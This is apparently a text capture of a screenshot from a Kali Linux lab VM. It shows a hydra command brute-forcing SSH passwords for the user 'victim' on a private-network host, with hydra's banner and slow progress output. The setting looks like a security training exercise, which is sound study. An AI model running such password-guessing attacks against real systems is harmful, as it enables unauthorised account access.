 Kali Linux (baseline) [Running] - Oracle VM VirtualBox
2 qterminal
06:42 PM
g4rg4m3l@kali: ~
File Actions Edit View Help
Wastebasket
File System
Home
┌──(g4rg4m3l㉿kali)-[~]
└─$ hydra -t 10 -v -f -l victim -x 6:6:a ssh://192.168.60.3
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-23 18:35:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 308915776 login tries (l:1/p:308915776
), ~30891578 tries per task
[DATA] attacking ssh://192.168.60.3:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://victim@192.168.60.3:22
[INFO] Successful, password authentication is supported by ssh://192.168.60.3:22
[STATUS] 130.00 tries/min, 130 tries in 00:01h, 308915646 to do in 39604:35h, 10 active
[STATUS] 88.00 tries/min, 264 tries in 00:03h, 308915512 to do in 58506:44h, 10 active